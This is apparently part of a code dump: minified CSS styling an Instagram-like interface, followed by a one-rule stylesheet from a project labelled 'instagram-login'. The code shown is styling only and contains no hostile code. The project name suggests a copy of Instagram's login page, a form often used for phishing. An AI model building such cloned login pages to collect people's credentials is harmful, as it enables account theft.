.hHOPZ{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._4CvhT{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}._7JZQt{background:#efefef;background:rgba(var(--bb2,239,239,239),1);border-radius:50%}.LO-7C{border:1px solid rgba(0,0,0,.0975);border:1px solid rgba(var(--jb7,0,0,0),.0975)}
.vgS-T{bottom:0;left:0;pointer-events:none;position:absolute;right:0;top:0;visibility:hidden}
.JkC_e{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:100%}._6UUwD{border-radius:8px}.qbCDp{display:block;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;position:relative}.y-yJ5{display:block;height:100%;left:0;position:absolute;top:0;width:100%}
.-Oa-V{background:0 0;border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;color:rgba(var(--i1d,38,38,38),1);-webkit-box-flex:0;-webkit-flex:0 1 200px;-ms-flex:0 1 200px;flex:0 1 200px;font-size:16px;height:60px;padding:6px 10px;resize:vertical}.-Oa-V:focus{border:1px solid #a8a8a8;border:1px solid rgba(var(--c8c,168,168,168),1)}
</file>
<file: instagram-login/html/static/css/style.css>
::placeholder {
  font-size: 12px;
}
</file>
